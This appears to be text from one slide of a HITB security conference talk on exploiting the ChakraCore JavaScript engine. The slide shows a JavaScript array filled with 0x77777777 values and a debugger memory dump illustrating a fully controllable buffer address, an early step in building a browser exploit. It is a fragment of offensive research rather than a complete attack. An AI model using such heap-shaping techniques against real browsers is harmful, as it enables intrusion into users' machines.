 Condition 1
● A fully controllable buffer address
Var arr = new Array(0x77777777, 0x77777777, 0x77777777, 0x77777777 , 0x77777777 , ...)
<-- element count not larger than SparseArraySegmentBase::HEAD_CHUNK_SIZE-->
0000022f`c23b40a0 00007ffd`5b7433f0 0000022f`c2519c80
0000022f`c23b40b0 00000000`00000000 00000000`00000005
0000022f`c23b40c0 00000000`00000012 0000022f`c23b40e0
0000022f`c23b40d0 0000022f`c23b40e0 0000022f`c233c280
0000022f`c23b40e0 00000012`00000000 00000000`00000012
0000022f`c23b40f0 00000000`00000000 77777777`77777777
0000022f`c23b4100 77777777`77777777 77777777`77777777
0000022f`c23b4110 77777777`77777777 77777777`77777777
0000022f`c23b4120 77777777`77777777 77777777`77777777
0000022f`c23b4130 77777777`77777777 77777777`77777777
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu